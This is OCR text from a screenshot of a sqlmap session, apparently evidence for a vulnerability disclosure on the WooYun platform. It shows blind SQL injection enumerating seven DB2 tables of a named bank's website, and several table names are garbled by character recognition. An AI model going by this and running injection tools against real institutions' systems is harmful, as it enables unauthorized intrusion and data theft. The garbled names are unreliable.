 管理员: SqlMap
[11:25:31] [INFO] retrieved: 7
[11:26:51] [INFO] retrieved: PROGPAM
[11:26:51] [INFO] retrieving the length of query output
[11:26:51] [INFO] retrieved: 9
[11:28:09] [INFO] retrieved: ROL?_INFL
[11:28:09] [INFO] retrieving the length of query output
[11:28:09] [INFO] retrieved: 9
[11:29:30] [INFO] retrieved: USER_HHFO
Database: DB2INST1
[7 tables]
+-------------------+
| MESSAGE[IFFO      |
| ROL?_INFL         |
| APTO_CHANGE       |
| LEAVE_INFO        |
| MEPSAGE_INFO_TEMH |
| PROGPAM           |
| USER_HHFO         |
+-------------------+
[11:29:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[11:29:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ordosbank.com'
[*] shutting down at 11:29:30
C:\Python27\SqlMap>
www.wooyun.org